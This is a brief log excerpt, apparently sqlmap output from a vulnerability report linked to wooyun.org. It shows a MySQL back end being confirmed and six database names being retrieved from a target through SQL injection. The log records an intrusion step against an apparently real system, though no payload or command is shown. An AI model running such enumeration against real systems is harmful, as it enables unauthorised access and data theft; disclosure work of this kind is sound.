 [00:49:54] [INFO] testing MySQL
[00:49:54] [INFO] confirming MySQL
[00:49:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[00:49:54] [INFO] fetching database names
[00:49:56] [INFO] the SQL query used returns 6 entries
[00:49:56] [INFO] starting 6 threads
[00:49:59] [INFO] retrieved: "information_schema"
[00:49:59] [INFO] retrieved: "performance_schema"
[00:49:59] [INFO] retrieved: "cqgd"
[00:49:59] [INFO] retrieved: "mysql"
[00:49:59] [INFO] retrieved: "caihui1"
[00:49:59] [INFO] retrieved: "caihui"
available databases [6]:
[*] caihui
[*] caihui1
[*] cqgd
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org